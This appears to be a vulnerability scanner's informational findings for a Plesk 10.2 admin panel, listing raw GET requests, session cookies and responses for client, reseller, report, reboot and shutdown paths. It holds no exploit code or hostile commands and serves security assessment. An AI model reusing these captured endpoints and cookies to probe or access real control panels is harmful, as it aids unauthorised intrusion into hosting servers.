| Path: | /plesk/client@3/logo/ |
| GET /plesk/client@3/logo/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:54 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:54 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/skeleton/ |
| GET /plesk/client@3/skeleton/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:41 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:41 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@5/domain |
| GET /plesk/client@5/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:56 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:56 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/modules/ |
| GET /plesk/modules/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Last-Modified: Fri, 23 Sep 2011 19:19:39 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:39 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/ |
| GET /plesk/reseller@3/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:43:57 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:43:57 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:48 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:48 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/client |
| GET /plesk/reseller@3/client Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:37 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:37 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:44 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:44 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: custombuttonslist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:56:00 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:56:00 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/manage |
| GET /plesk/reseller@3/manage Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:55 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:55 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk/reseller@3 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:14 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk/reseller@3 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:55 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:55 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report/ |
| GET /plesk/reseller@3/report/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:43:57 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:43:57 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:07 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:07 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:10 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:10 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:12 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:13 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:13 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:43:57 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:43:57 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:07 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:07 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 14:44:01 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:01 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk/reseller@3 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:49 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:49 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/server/ |
| GET /plesk/server/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:42:59 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:59 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/server/reboot/ |
| GET /plesk/server/reboot/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Last-Modified: Fri, 23 Sep 2011 19:26:22 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:26:22 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/server/shutdown/ |
| GET /plesk/server/shutdown/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
